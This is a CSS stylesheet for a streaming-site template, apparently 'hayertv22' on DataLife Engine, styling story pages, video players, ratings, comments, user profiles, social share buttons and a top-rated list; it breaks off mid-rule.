.tooltip {position:absolute; z-index:9999; display:block; visibility:visible; font-size:12px; line-height:1.4; opacity: 0; filter: alpha(opacity=0);}
.tooltip.in {opacity:0.95; filter: alpha(opacity=95);}
.tooltip.top {margin-top:-5px; padding:5px 0;}
.tooltip.bottom {margin-top:5px; padding:5px 0;}
.tooltip-inner {min-width: 120px;max-width:250px;padding:8px 10px; color:#fff; text-align:center;background:#292C33;border-radius:3px; font-weight: normal;}
.tooltip-arrow {position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid;}
.tooltip.top .tooltip-arrow {bottom:0px; left:10%; margin-left:-5px; border-width:7px 7px 0; border-top-color:#292C33;}
.tooltip.bottom .tooltip-arrow {top:0px; left:10%; margin-left:-5px; border-width:0 7px 7px; border-bottom-color:#292C33;}

#header .tooltip-inner, #fullstory-video .tooltip-inner {background:#0B97B5}
#header .tooltip.top .tooltip-arrow, #fullstory-video .tooltip.top .tooltip-arrow {border-top-color:#0B97B5;}
#header .tooltip.bottom .tooltip-arrow, #fullstory-video .tooltip.bottom .tooltip-arrow {border-bottom-color:#0B97B5;}

/*fullstory*/
#fullstory {margin:0 15px 0 0}
#fullstory h1 {margin:0 0 15px 0; display:block; margin-bottom:6px; font-size:28px;font-weight:bold;}
#fullstory > p {display:block; font-size:12px;color:#777; margin-bottom:15px;}
.fullstory-info {display:block; margin:0 0 15px 0;border-bottom:1px dashed #e5e5e5; border-top:1px dashed #e5e5e5; padding:5px 0; color:#888;overflow:hidden;}
.fullstory-info > small {margin:0 10px 0 0;float:left;height:15px; line-height:15px;}
.fullstory-info i {margin-right:2px;}
.fullstory-info .fullstory-info-edit {float:right; margin:0}
.fullstory-info .fullstory-info-edit i {font-size:16px;}
@media (max-width:1129px) {#fullstory h1 {font-size:22px;}}

/*fullstory-bar*/
.fullstory-bar {position:relative; overflow:hidden; padding:0 0 0 300px;}
.fullstory-poster {float:left; margin:0 0 0 -300px; width:275px;position:relative; padding:10px; border: 1px solid #eee; background: #fff;}
.fullstory-poster img {display: block; width: 100%;}
#fullstory .short-box {margin-bottom:15px;}
.fullstory-hr {display:block; margin-bottom:10px;height: 10px;}
.fullstory-icons {position:relative; border-top:1px dashed #ccc; padding-top:15px; margin-bottom:25px;}
.fullstory-icons:before {position: absolute; width: 100%; height: 0; content: ""; left: 0; top: 2px; border-top:1px dashed #ccc;}
.fullstory-time {float:left;height:40px; line-height:40px;color:#555; border-radius: 3px; padding: 0 15px; border: 1px solid #e5e5e5; margin-right:15px; position:relative;}
.fullstory-time:after {position:absolute;top:2px; right:2px; bottom:2px; left:2px; content:""; border: 1px solid #f0f0f0;}
.fullstory-time i {margin-right:5px; font-size:20px; vertical-align:sub;}
.fullstory-age{float:left;background:#5cb85c;font-size:18px;color:#fff;text-align:center; border:2px solid #fff; width:40px; height:40px; line-height:36px; border-radius:50%;box-shadow:0 0 1px 1px #5cb85c;margin:-1px 0 -1px 0;}
.fullstory-mobile {float:right;}
.fullstory-mobile i {font-size:40px;color:#9FC739;}
.fullstory-mobile .fa-apple {margin-left:5px; color:#E29927}

/*fullstory-rating */
.fullstory-rating {border-top:1px dashed #ccc; padding-top:15px; margin-bottom:15px; position:relative;}
.fullstory-rating:before {position: absolute; width: 100%; height: 0; content: ""; left: 0; top: 2px; border-top:1px dashed #ccc;}
.site-rating {overflow:hidden;float:left;}
.site-rating i {display:block; color:#0DB9DD; font-size: 15px; margin-top:2px;font-weight:bold; font-style:normal;}
.site-rating small {display:block;color: #999;font-size: 10px;}
.site-rating .kinopoisk {position:relative; float:left; height:42px; padding:0 25px 0 50px;}
.site-rating .kinopoisk:before {top: 0px; left: 0px; content: ""; width: 46px; height: 42px; position: absolute;background: url(/templates/hayertv22/images/kinopoisk.png) no-repeat 0 0; background-size:90%;}
.site-rating .imdb {position:relative; float:left; height:42px; padding:0 0 0 50px;}
.site-rating .imdb:before {top: 0px; left: 0px; content: ""; width: 46px; height: 42px; position: absolute;background: url(/templates/hayertv22/images/imdb.png) no-repeat 0 0; background-size:90%;}
#fullstory .ul-rating-story {float:right; margin:3px 0 0 0}

.user-rating {float:right;height:34px; margin:4px 0 0 0}
.rtuser {height: 30px;float: left;font-size: 16px;color: #535865;margin: 8px 0 0 0;}
.rtuser span[id*="vote-num"], .rtuser span[id*="ratig-layer"] {display:none;}
.rtuser-a {cursor:pointer;height:30px;float: left;line-height:30px;font-size:16px;position: relative;font-weight: bold;padding: 0 0 0 32px;margin-left:25px;}
.rtuser-a:before {font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;position:absolute;top:0;left:0;font-size:28px;width:28px; height:28px;}
.rtuser-a.ps:before {content: "\f164";color:#69a935;top:-2px}
.rtuser-a.ms:before {content: "\f165";color:#E70C2F;top:4px}
.rtuser-a > * {display:block;height:30px;line-height:34px;}
.rtuser-a:hover {opacity:0.8}
.rtuser-bar {color: #8f95a3;font-weight:700;float: left; line-height:1}
.rtuser-bars {height:10px;overflow:hidden;position:relative;background-color:#FF293D;margin-top:8px;border-radius:5px;width:250px;}
.rtuser-barf {width:50%;height:100%;position:absolute;left:0;top:0;background-color:#75C71B;transition:width 1s linear;}
.rtuser-bar span {margin-left:10px;font-size: 16px;color: #75C71B;}

@media (max-width: 1229px) {
  .fullstory-bar {padding-left:255px;}
  .fullstory-poster {margin-left:-255px; width:240px; padding:6px;}
}
@media (max-width: 1129px) {
  .fullstory-bar {padding-left:215px;}
  .fullstory-poster {margin-left:-215px; width:200px;}
}
@media (max-width: 767px) {
  .fullstory-bar {padding:0}
  .fullstory-poster {margin:0 auto 25px auto;width:auto; max-width:270px; float:none;}
  .rtuser-bars {width:200px}
}
@media (max-width:599px) {
  .user-rating {float:none;}
  .site-rating {float:none; margin-bottom:25px;}
}
@media (max-width:549px) {
  .fullstory-time {height:34px; line-height:34px; padding:0 10px;}
  .fullstory-time i {font-size:18px;}
  .fullstory-age {font-size:14px; width:34px;height:34px; line-height:30px;}
  .fullstory-mobile i {font-size:34px;}
}
@media (max-width:467px) {
  .rtuser, .rtuser-bar {float:none;}
}

/*fullstory-content*/
#fullstory-content {text-align:justify; font-size:14px; line-height:1.4; margin-bottom:25px;-webkit-user-select: none;}
#fullstory-content > h2, #fullstory-content > h3 {display: block; text-transform: uppercase; margin:0 0 10px 0;font-weight:bold;}
#fullstory-content > h3 {margin-bottom:5px;}
.fullstory-news #fullstory-content img {display:block;width:100%; height:auto; border:5px solid #e5e5e5;}
#fullstory-content > p {padding-top:15px; font-size:16px; font-weight:bold;}
#fullstory-content ol, #fullstory-content ul {padding-left:20px; overflow:hidden;}
#fullstory-content ol li, #fullstory-content ul li {position:relative; padding:2px 0 2px 15px;}
#fullstory-content ol li:before, #fullstory-content ul li:before {position:absolute;top:8px; left:0;width:6px; height:6px; content:"";background:#777; z-index:1;border-radius:50%;}

.fullstory-news #fullstory-content small, #fullstory-content p {display:inline-block; vertical-align:top;margin-bottom: 10px;}
.fullstory-news #fullstory-content > div h2, #fullstory-content > div h3 {font-size:26px; margin-bottom:5px; font-weight: bold;}
.fullstory-news #fullstory-content small {color:#888;}
.fullstory-news #fullstory-content > em {display: block;font-weight: bold; margin-bottom: 2px;}
.fullstory-news #fullstory-content h3 + br, .fullstory-news #fullstory-content em + br {display:none}
.fullstory-news #fullstory-content h2 a, .fstory-content h3 a {color:#0B97B5}
.fullstory-news #fullstory-content h2 a:hover, .fullstory-news #fullstory-content h3 a:hover {color:#DF493B}
.fullstory-news #fullstory-content iframe {display:block; max-width:100%; margin:0 auto}

/*fullstory-video*/
#fullstory-video {border-top:1px solid #515151;  border-bottom:1px solid #090909; margin:0 -25px 0 -30px; padding:25px 30px;  box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.5);background-color: #202020;}
#fullstory-video > h2 {margin: 0 0 10px 0; padding-bottom:10px; font-size: 16px; text-transform: uppercase; color: #fff; position:relative; border-bottom:1px solid #383838;}
#fullstory-video > h2:after {position:absolute; width:100%; left:0; bottom:0; content:"";border-top: 1px solid #090909;}
#fullstory-video > p {color:#aaa; margin-bottom:15px;}
#fullstory-video > p strong {color:#ccc}
.tabs-video {}
.tabs-video-block {position:relative; overflow:hidden;z-index:302}
.tabs-video-ul {overflow:hidden; margin:0 0 5px 0;}
.tabs-video-ul li {float: left; margin:0 5px 5px 0;}
.tabs-video-ul li a {display:block; background:#333232; border-radius:3px;box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.4); border-top: 1px solid #333232; border-bottom: 1px solid #333232; text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.3);line-height: 1; text-transform: uppercase; color: #FFF;}
.tabs-video-ul li a  > span {display:block; border-bottom: 1px solid #383838;padding: 12px 20px 12px 20px;}
.tabs-video-ul li a:hover, .tabs-video-ul li a.selected {color:#fff; background: #f6574b;border-top: 1px solid #fa7d74; border-bottom: 1px solid #79221a;}
.tabs-video-ul li a:hover > span, .tabs-video-ul li a.selected > span {border-bottom: 1px solid #a62e25;}
@media (max-width: 467px) {.tabs-video-ul li {float:none; margin:0 0 5px 0}}

.video-responsive {position:relative}
.dlevideoplayer { max-width: 100% !important; z-index:302}
.video-responsive iframe {width:100%;}



/*video-tools*/
.video-tools { margin:15px 0 0 0; overflow:hidden;}
.video-share {float:left;height:30px; overflow:hidden;}
.video-btn {overflow:hidden;float:right;}
.video-btn li {float:left;}
.video-btn li > * {display:block;background:#333232;border-radius:3px;height:30px; line-height:30px; margin:0 0 0 5px; color:#aaa; padding:0 10px;cursor:pointer;}
.video-btn li > * .fa {color:#0B97B5; margin-right:8px; font-size:16px;vertical-align: text-bottom;}
.video-btn li:first-child > * .fa {font-size:15px;}
.video-btn li > *:hover {background:#0B97B5;color:#fff;}
.video-btn li > *:hover .fa {color:#fff;}
.block-off-light{transition: .6s; top: 0; left: 0; opacity: 0; width: 100%; height: 100%; display: none; z-index: 301 !important; position: absolute !important;  background: rgba(0,0,0,0.95);}
.block-off-light.on {opacity: 1;}
.fullstory-news .video-tools {padding: 10px; background: #f0f0f0; border-radius: 3px;}
.fullstory-news .video-btn li > * {background: #fff;color:#999;}
.fullstory-news .video-btn li > * .fa {color:#999}
.fullstory-news .video-btn li > *:hover {background:#0DB9DD;color:#fff;}
.fullstory-news .video-btn li > *:hover .fa {color:#fff;}
@media (max-width: 669px) {
  .video-tools {text-align:center;}
  .video-share {float:none;}
  .video-btn {float:none; margin-top:15px;}
  .video-btn li {display:inline-block;vertical-align: middle;float:none}
}

/*fullstory-images*/
#fullstory-images {position:relative; z-index:1;margin:0 -25px 25px -30px; padding:25px 30px;box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.5);background: #333232; border-top: 1px solid #484848;}
#fullstory-images > span {display:block;overflow:hidden; margin: 0 15px 15px 0; font-size: 20px; text-transform: uppercase;  color: #fff;}
#slider-images .owl-nav .owl-prev, #slider-images .owl-nav .owl-next {color:#fff; top:50%; width:22px; height:22px; margin-top:-11px; line-height:22px;font-size:22px;}
#slider-images .owl-nav .owl-prev {left:-25px;}
#slider-images .owl-nav .owl-next {right:-25px;text-align:right;}
#slider-images .owl-nav .owl-prev:hover, #slider-images .owl-nav .owl-next:hover {color:#F6574B}
#slider-images img {display:block; border:7px solid #e5e5e5;}

/*comments*/
.comment {position:relative; padding:0 0 0 75px; margin: 0 15px 25px 0}
.comment:after {top:27px; left:-47px; width:44px;  height: 6px; content: ""; position: absolute; background: url(/templates/hayertv22/images/dot.svg) 0 0 repeat-x;}
.com-avatar {position:absolute; top:0 ;left:0; width: 60px; height:60px; overflow:hidden; border-radius: 50%;}
.com-avatar img {display:block;width:100%; height:60px;}
.com-login {display:block; font-weight: 700;color:#555;}
.com-login a {color:#555;}
.com-login a:hover {color:#0DB9DD}
.com-login > span {color:#777;}
.com-date {display:block; color:#999; font-size:11px;}
.com-content {border-radius:3px; position: relative; padding:10px; border: 1px solid #e5e5e5; background:#f9f9f9; margin:5px 0 0 0}
.com-title {margin-bottom:10px;font-size:16px;}
.com-text {word-break:break-word;}
.com-text img {display:inline-block; vertical-align:middle; max-width: 100%;}
.com-tools {overflow:hidden; padding: 10px 0 0 0;}
.com-reply {float:left;color: #0DB9DD;position: relative; cursor:pointer;height:24px; line-height:24px;}
.com-reply .fa {margin-right:5px;}
.com-reply a {color:#0DB9DD;}
.com-reply:hover, .com-reply a:hover {color:#F6574B}
.com-adm {overflow:hidden; float:right}
.com-adm li {float:left; margin: 0 0 0 5px;height:24px; line-height:22px; width:24px;}
.com-adm li a {display:block; height:24px; line-height:22px; width:24px;color:#999;background:#fff;border:1px solid #eee;text-align:center; position: relative;border-radius:3px}
.com-adm li a:hover {color:#fff;background:#0DB9DD; border-color:#0DB9DD}
.com-adm li.mass input {vertical-align:middle; margin:0 0 0 5px; }
.com-rating {position:absolute;top:0;right:0}
.rating3 {overflow:hidden;}
.rating3 li {float:left; text-align:center;}
.rating3 li a {display:block; width:30px; height:30px; line-height:32px; position: relative;color: #8e95a2;}
.rating3 li a .fa {font-size:18px;}
.rating3 li.rating3-like a {color:#75c71b}
.rating3 li.rating3-like a .fa {}
.rating3 li.rating3-dislike a {color:#ff293d}
.rating3 li.rating3-dislike a .fa {line-height: 32px;}
.rating3 li a:hover {color:#555}
.rating3-result {display:block;height:30px; line-height:30px; padding:0 5px;text-align:center;}

#fullstory-comment {margin:0 15px 0 0}
#fullstory-comment > p {margin-bottom:15px; color:#777}
#fullstory-comment #dle-comments-list {margin-right:-15px;}
.fullstory-comment-btn {margin-bottom:15px !important;}
.comment-visited {margin-bottom:15px; position:relative;border:5px solid #e5e5e5; padding:15px;}
.comment-visited span {color:#DF493B; cursor:pointer;}
.comment-visited span:hover {color:#0DB9DD}
.addcomment {padding:15px;background:#f9f9f9; border: 1px solid #e5e5e5; border-radius:3px;}
.form_submit {padding-top:15px}
.comment.pm-comment {margin-right:0}
.comment.pm-comment:after{display:none;}

#dle-comments-list {overflow: hidden; padding-top: 15px;}
#dle-comments-list > .comments-tree-list > li > .comments-tree-list {}
#dle-comments-list > .comments-tree-list > li .comments-tree-list > li {margin-left:80px;}
.comments-tree-item {position:relative}
.comments-tree-list .comments-tree-list:after {top:65px; bottom:0;left: 27px; width: 6px;  content:""; position: absolute; background: url(/templates/hayertv22/images/dot.svg) 0 0 repeat-y;}
.comments-tree-list .comments-tree-list .comments-tree-item:last-child:before {position: absolute; top:31px; left:-53px; bottom: 0; content: ""; background: #fff; width:6px; z-index: 5;}

#dlefastreplycomments {margin: 0 15px 15px 80px; overflow: hidden; color: #777; background: #f9f9f9; padding: 15px; border: 1px solid #e5e5e5; border-radius: 3px;}
#dlefastreplycomments .bb-editor {margin:10px 0;float: none;}
#dlefastreplycomments textarea {border-radius:3px;}
#dlefastreplycomments div {float:left;}
#dlefastreplycomments div + div {padding-top: 8px !important;}
#dlefastreplycomments div + div + input + div {float:right;}
#dlefastreplycomments .bbcodes {height: 32px; line-height: 32px;}

.addcomment {margin-bottom:15px;}
.addcomment-input {overflow:hidden; margin:0 -15px 0 0;}
.addcomment-input > span {display:block; width:50%; float:left;padding-right:15px}
.addcomment-input > span input {background: #fff !important;}
@media (max-width:599px) {
  .addcomment-input {margin:0;}
  .addcomment-input > span {float:none; padding:0;width:100%}
}
/*page-static*/
.page-static {}
.page-static-user { margin:0 15px 25px 0}
.page-content {text-align:justify; font-size:14px; line-height:1.4; margin-right:15px;}
.page-text {background:#f7f7f7;padding:25px; margin:0 -15px 25px -25px; font-style: italic; position:relative;}
.page-text:after {position:absolute; width:100%; height:0; content:""; left:0; bottom:-2px; border-top:2px dashed #f5f5f5}
.page-text:before {position:absolute; width:100%; height:0; content:""; left:0; top:-2px; border-top:2px dashed #f5f5f5}

/*user*/
.nav-tabs {position:relative; z-index:2; width:100%; overflow:hidden;background:#F0F0F0; margin-bottom: 30px;}
.nav-tabs li {float:left;width:25%;}
.nav-tabs li a { display:block; text-align:center;color:#666; font-weight:bold; height:36px; line-height:36px; padding:0 15px;}
.nav-tabs li:first-child a {border-top-left-radius:2px; border-bottom-left-radius:2px;}
.nav-tabs li:last-child a {border-top-right-radius:2px; border-bottom-right-radius:2px;}
.nav-tabs li a:hover {color:#fff; background:#B6BAC2}
.nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {color:#fff; background:#0DB9DD; cursor: default;}
.tab-content {position:relative; z-index:1; }
.tab-content > .tab-pane {display:none; visibility:hidden;}
.tab-content > .active {display:block; visibility:visible;}

.user-box {overflow:hidden;}
.user-left {float:left; width:150px;}
.user-right {margin:0 0 0 175px; position: relative;}
.formbox {overflow:hidden; margin:0 -20px 0 0;}
.formbox > div {float:left; width:50%; padding-right:20px;}
.formbox > div + div {float:right; width:50%;padding-right:20px;}

.user-avatar {text-align:center; display: block;position:relative; border:1px solid #e5e5e5; padding:9px;}
.user-avatar img {display:inline-block; vertical-align: middle; width: 100%;}
.user-title {margin:0 0 15px 0;}
.user-title span {font-size:20px; font-weight:700; line-height:24px; display:block;}
.user-title small {color:#999; font-size:14px; min-height:16px; line-height:20px; display:block;}
.user-status {position: absolute; top:5px; right:0; z-index:2}
.user-status > span {display:block; height: 14px; line-height: 14px; padding-right:20px;}
.user-status > span:after {border-radius: 50%; top:1px; content: ""; width: 12px; right:0; height: 12px; position: absolute; content:""}
.user-online {color:#75c71b}
.user-online:after {background:#75c71b}
.user-ofline {color:#999}
.user-ofline:after {background:#bbb;}
.user-list {margin-bottom:25px;}
.user-list li {overflow:hidden; display:table; width:100%; margin-bottom:5px;}
.user-list li > small {display:table-cell; vertical-align:top; width:25%;color:#999;line-height: 20px; font-size:12px;}
.user-list li > span {display:table-cell; vertical-align:top; width:75%;line-height: 20px;}
.user-about {margin-bottom:25px;}
.user-h {color:#999; font-size:16px; margin: 0 0 5px 0;line-height:18px; display:block;}

.pm-nav {overflow:hidden; margin: 0 -5px 25px 0;}
.pm-nav li {float:left; width:33.333333333%;}
.pm-nav li a {display:block; text-align: center;border-radius: 2px;color:#fff; font-weight:bold; height:36px; line-height:36px; background:#B6BAC2; margin: 0 5px 0 0}
.pm-nav li a:hover {color:#fff; background:#0DB9DD;border-color:#0DB9DD}
.pm_status {padding:0 0 25px 0; }
.pm_progress_bar {background-color:#ddd;margin-bottom:10px;border-radius: 2px;overflow: hidden;}
.pm_progress_bar span {background:#F6574B; font-size: 0; height: 5px; border-radius: 2px; display: block; overflow: hidden }

@media (max-width: 767px) {
  .user-left {float:none; width:100%;}
  .user-right {margin:0;}
  .formbox {margin:0;}
  .formbox > div {float:none; width:100%; padding-right:0;}
  .formbox > div + div {float:none; width:100%;padding-right:0;}
  .user-avatar {margin:0 auto 25px auto; max-width:180px;}
  .nav-tabs li {width:50%}
}
@media (max-width: 467px) {
  .user-title {margin-bottom:10px;}
  .user-status {position: relative; display: block; margin-bottom: 10px; top:0; margin-bottom: 30px;}
  .pm-nav li {width:100%; margin-bottom:5px;}
}

/*userinfo*/
.userinfo {position:relative; padding:0 0 0 95px;}
.userinfo > span {position:absolute;top:0; left:0; width:80px; height:80px; overflow:hidden;border-radius:50%;background-size: contain;}
.userinfo > ul {overflow:hidden}
.userinfo > ul li {display:table; width: 100%; line-height:16px;border-bottom:1px solid #eee;}
.userinfo > ul li:last-child {border-bottom:none;}
.userinfo > ul li > small {display:table-cell; vertical-align:top; width:25%;color:#777; padding:7px 0;border-right:1px solid #eee}
.userinfo > ul li > span {display:table-cell; vertical-align:top; width:75%; color:#555; padding:7px 0 7px 10px}

/*box-search*/
.box-search {margin: -20px -10px 25px -25px;color: #777;position: relative;background: #f9f9f9;padding: 35px 25px 25px 25px;}
.box-search:after {position:absolute; width:100%; height:0; content:""; left:0; bottom:-2px; border-top:2px dashed #eee}
.box-search:before {position:absolute;width:100%;height:0;content:"";left:0;top:-2px;border-top:2px dashed #eee;}
.box-search > div {padding:0 0 25px 0;}
.box-search .bbcodes {margin:0 10px 0 0 !important;}
.box-search .textin {width: 100% !important; color: #555; margin: 5px 0; cursor: inherit; font-size: 12px; position: relative; padding: 0 10px;border:1px solid #e5e5e5;border-radius:3px; height:40px; line-height:40px;}
.box-search .search_result_num {padding:0 0 0 10px}
.box-search fieldset {margin:0 10px 10px 0 !important;border:1px solid #ddd;padding:10px;}
.box-search select.textin{color:#777}
.box-search legend {color: #3f3f3f; font-weight: bold; font-size: 14px;}
.box-search input[type="radio"], .box-search input[type="checkbox"] {margin-right:2px;vertical-align: text-top;}


/*! Social Likes v3.1.2 by Artem Sapegin - http://sapegin.github.com/social-likes - Licensed MIT */
.social-likes, .social-likes__widget {display:inline-block;padding:0;vertical-align:middle!important;word-spacing:0!important;text-indent:0!important;list-style:none!important}
.social-likes__widget small {display:none}
.social-likes {opacity:0}
.social-likes_visible {opacity:1;transition:opacity .1s ease-in}
.social-likes>* {display:inline-block;visibility:hidden}
.social-likes_vertical>* {display:block}
.social-likes_visible>* {visibility:inherit}
.social-likes__widget {display:inline-block;position:relative;white-space:nowrap}
.social-likes__widget:before, .social-likes__widget:after {display:none!important}
.social-likes_vertical .social-likes__widget {display:block;float:left;clear:left}
.social-likes__button, .social-likes__icon, .social-likes__counter {text-decoration:none;text-rendering:optimizeLegibility}
.social-likes__button, .social-likes__counter {display:inline-block;margin:0;outline:0}
.social-likes__button {position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.social-likes__button:before {content:"";display:inline-block}
.social-likes__icon {position:absolute}
.social-likes__counter {display:none;position:relative}
.social-likes_ready .social-likes__counter, .social-likes__counter_single {display:inline-block}
.social-likes_ready .social-likes__counter_empty {display:none}
.social-likes_vertical .social-likes__widget {display:block}
.social-likes_notext .social-likes__button {padding-left:0}
.social-likes_single-w {position:relative;display:inline-block}
.social-likes_single {position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s, opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.social-likes_single.social-likes_opened {visibility:visible;opacity:1;transition:opacity .15s ease-out}
.social-likes__button_single {position:relative}
@font-face {
	font-family:"social-likes";
	src:url("[data-uri]") format("woff");
	font-weight:400;font-style:normal}
.social-likes__icon_facebook:before {content:"\f101"}
.social-likes__icon_github:before {content:"\f102"}
.social-likes__icon_mailru:before {content:"\f103"}
.social-likes__icon_odnoklassniki:before {content:"\f104"}
.social-likes__icon_pinterest:before {content:"\f105"}
.social-likes__icon_plusone:before {content:"\f106"}
.social-likes__icon_single:before {content:"\f107"}
.social-likes__icon_twitter:before {content:"\f108"}
.social-likes__icon_vkontakte:before {content:"\f109"}
.social-likes {min-height:36px;margin:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}
.social-likes, .social-likes_single-w {line-height:1.5}
.social-likes, .social-likes__widget_single {font-size:14px}
.social-likes__widget {margin:0 1px 0 0;line-height:1.5;border:0;text-align:left;cursor:pointer;border-radius: 2px;}
.social-likes__widget:hover {opacity:0.9}
.social-likes__button, .social-likes__counter {box-sizing:border-box;font-family:"Helvetica Neue", Arial, sans-serif;vertical-align:baseline;color:#fff}
.social-likes__button {padding: .3em .2em .3em 2em;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-likes__icon {top:0;	left:.21em;font-family:"social-likes";font-weight:400;font-style:normal;speak:none;	text-transform:none;font-size:1.15em;vertical-align:baseline}
.social-likes__counter {padding-right: 0.6em;font-weight:400;font-size: 1em;}
.social-likes_vertical .social-likes__widget {min-width:13em}
.social-likes_vertical .social-likes__counter {position:absolute;top:0;right:0;margin-top:.3em}
.social-likes_light .social-likes__widget {min-width:0;background:0 0}
.social-likes_light .social-likes__button, .social-likes_single-light+.social-likes__button {min-width:0;padding-left:1.35em;font-weight:400;text-decoration:underline;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}
.social-likes_light .social-likes__icon {margin-top:-.1em;margin-left:-.25em}
.social-likes_light .social-likes__counter, .social-likes_single-light+.social-likes__button+.social-likes__counter {position:static;margin-top:0;color:#999}
.social-likes_notext .social-likes__button {width:1.85em}
.social-likes_notext .social-likes__icon {margin-left:.1em}
.social-likes_notext.social-likes_light, .social-likes_notext.social-likes_light .social-likes__widget, .social-likes_notext.social-likes_light .social-likes__icon {margin:0;left:0}
.social-likes_notext.social-likes_light .social-likes__button {width:1.4em;padding-left:0}
.social-likes_single {margin-top:-1.2em;padding:.5em;background:#fff;border:1px solid #ddd}
.social-likes__widget_single {height:1.7em;margin:0;padding:.1em 0;line-height:1.5;background:#007aff}
.social-likes_single-light+.social-likes__widget_single {color:#007aff}
.social-likes__icon_single {left:.4em;font-size:1.1em}
.social-likes__widget_facebook {background:#3d5b95}
.social-likes_light .social-likes__button_facebook {color:#3d5b95}
.social-likes__icon_facebook {left: .5em;top: .2em;font-size:1.1em;}
.social-likes_notext .social-likes__icon_facebook {margin-left:.15em}
.social-likes__widget_twitter {background:#24aadd}
.social-likes_light .social-likes__button_twitter {color:#24aadd}
.social-likes__icon_twitter {top: .25em;left: .5em;}
.social-likes_light .social-likes__icon_twitter {left:.1em}
.social-likes__widget_plusone {background:#d23e30}
.social-likes_light .social-likes__button_plusone {color:#d23e30}
.social-likes_notext .social-likes__icon_plusone {margin-left:0}
.social-likes__icon_plusone {left: .45em;top: .2em;}
.social-likes_light .social-likes__icon_plusone {margin-top:0}
.social-likes__widget_mailru {background:#00468c}
.social-likes_light .social-likes__button_mailru {color:#00468c}
.social-likes__icon_mailru {left: 0.4em;top: .2em;}
.social-likes_light .social-likes__icon_mailru {left:.1em}
.social-likes_notext .social-likes__icon_mailru {margin-left:.075em}
.social-likes__widget_vkontakte {background:#587e9f}
.social-likes_light .social-likes__button_vkontakte {color:#587e9f}
.social-likes__icon_vkontakte {top: .35em;left: .5em;}
.social-likes__widget_odnoklassniki {background:#f59310}
.social-likes_light .social-likes__button_odnoklassniki {color:#f59310}
.social-likes__icon_odnoklassniki {left: .6em;top: 0.1em;}
.social-likes_light .social-likes__icon_odnoklassniki {left:.25em}
.social-likes_notext.social-likes_light .social-likes__button_odnoklassniki {width:1em}
.social-likes__widget_pinterest {background:#cb132d}
.social-likes_light .social-likes__button_pinterest {color:#cb132d}
.social-likes_light .social-likes__icon_pinterest {left:.1em}


/*transition*/
.transition, .transition:hover,
.nav-category li a:hover:after, .nav-category li a:after,
.status:hover:after, .status:after,
.shortstory-kinogid a:before, .shortstory-kinogid a:hover:before,
.image-poster:hover:after, .image-poster:after,
.short-poster > a:after, .short-poster > a:hover:after,
#slider-top .item a:hover:after, #slider-top .item a:after,
.shortstory-list li a:hover > i img, .shortstory-list li a > i img,
.shortstory-episode li a:hover .fa, .shortstory-episode li a .fa,
.navside .collapsed.link:hover .fa-chevron-up, .navside .collapsed.link .fa-chevron-up, .navside .link .fa-chevron-up,
.super-film a:hover img, .super-film a img,
.video-btn li > *:hover .fa, .video-btn li > * .fa,
.search-bar > button:hover, .search-bar > button,
.navbar-nav > li > span, .navbar-nav > li > span:hover,
.short-collections a > span:after, .short-collections a:hover > span:after {transition: all 200ms ease-in;}

/* top
----------------------------------------------- */
.top-wrap {position:relative; padding-top:20px;  margin-right: 15px;}
.top-liders-bg {background:
radial-gradient(hsl(0, 100%, 27%) 4%, hsl(0, 100%, 18%) 9%, hsla(0, 100%, 20%, 0) 9%) 0 0,
radial-gradient(hsl(0, 100%, 27%) 4%, hsl(0, 100%, 18%) 8%, hsla(0, 100%, 20%, 0) 10%) 50px 50px,
radial-gradient(hsla(0, 100%, 30%, 0.8) 20%, hsla(0, 100%, 20%, 0)) 50px 0,
radial-gradient(hsla(0, 100%, 30%, 0.8) 20%, hsla(0, 100%, 20%, 0)) 0 50px,
radial-gradient(hsla(0, 100%, 20%, 1) 35%, hsla(0, 100%, 20%, 0) 60%) 50px 0,
radial-gradient(hsla(0, 100%, 20%, 1) 35%, hsla(0, 100%, 20%, 0) 60%) 100px 50px,
radial-gradient(hsla(0, 100%, 15%, 0.7), hsla(0, 100%, 20%, 0)) 0 0,
radial-gradient(hsla(0, 100%, 15%, 0.7), hsla(0, 100%, 20%, 0)) 50px 50px,
linear-gradient(45deg, hsla(0, 100%, 20%, 0) 49%, hsla(0, 100%, 0%, 1) 50%, hsla(0, 100%, 20%, 0) 70%) 0 0,
linear-gradient(-45deg, hsla(0, 100%, 20%, 0) 49%, hsla(0, 100%, 0%, 1) 50%, hsla(0, 100%, 20%, 0) 70%) 0 0;
background-color: #300; background-size: 100px 100px; position:absolute; height:400px;  border:10px solid #d8232a; 
overflow:hidden; border-radius:4px; width:100%; left:0; top:0;}
.top-liders-bg:before {content:""; position:absolute; left:0; right:0; bottom:0; height:160px; 
background: linear-gradient(to bottom, #ffdd00 0%,#fb9d23 100%); border-radius:50% 50% 0 0;}
.tl-title {text-align:center; font-size:32px; font-weight:700; color:#ffdd00; padding:10px 0; text-transform:uppercase;}
.tops-item {display:block; width:21%; margin:0 2% 40px 2%; float:left; position:relative;}
.tops-item a {display:block;}
.tops-img {height:230px; border:5px solid #d8232a; border-radius:4px; overflow:hidden;}
.tops-img img {transition:opacity .2s linear; width: 100%; min-height: 100%; max-width: 100%;}
.top-liders {counter-reset:li; list-style:none; position:relative; z-index:100; padding-top:440px;}
.tops-item a:before {content:counter(li); counter-increment:li; width:116px; height:110px; text-align:center; line-height:105px; 
font-size:28px; font-weight:700; position:absolute; left:50%; bottom:0; margin:0 0 -35px -58px; color:#fff; z-index:200;
background:url(/templates/hayertv22/images/medal.png) -2px 0 no-repeat;}
.tops-img:hover img {opacity:0.7;}
.tops-item:nth-child(1), .tops-item:nth-child(2), .tops-item:nth-child(3) 
